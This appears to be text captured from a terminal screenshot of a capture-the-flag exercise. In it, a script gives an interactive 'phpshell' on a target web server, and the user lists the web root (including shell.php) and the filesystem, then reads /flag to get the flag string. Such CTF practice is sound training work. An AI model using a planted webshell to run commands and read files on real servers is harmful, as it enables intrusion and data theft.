 ┌──(root💀bohemian)-[/tools/ctf/tjdx]
└─# python jiema.py
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: Cryptog
thon core team. Support for it is now deprecated in cryptography, and will be removed in the next
phpshell > system('ls');
index.html
index.php
shell.php
phpshell > system('ls /');
bin
dev
etc
flag
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
phpshell > system('cat /flag');
flag{_!N0W_u_get_lawf1ve's~shell}
phpshell >